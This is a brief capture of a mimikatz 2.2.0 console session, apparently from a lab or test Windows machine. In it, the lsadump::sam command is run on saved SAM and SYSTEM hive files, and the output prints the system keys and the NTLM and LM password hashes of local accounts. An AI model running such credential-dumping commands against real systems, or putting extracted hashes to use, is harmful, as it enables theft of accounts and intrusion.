 选择 mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN-GM2ES6R7KBS
SysKey : 4c3ace2ca170034d40001e8c1d3486bc
Local SID : S-1-5-21-4264951125-1451636604-3639419384
SAMKey : 760d6d4ab8f6c94011b5ca5f14019a7c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : test
Hash NTLM: 1553f2d30ba3aaa977566b134fb4d6d5
lm  - 0: bcf932996babd385ff77695f84ce2c23
ntlm- 0: 1553f2d30ba3aaa977566b134fb4d6d5
ntlm- 1: cefc96190d9f2fbfcb022b9577a747b2
mimikatz #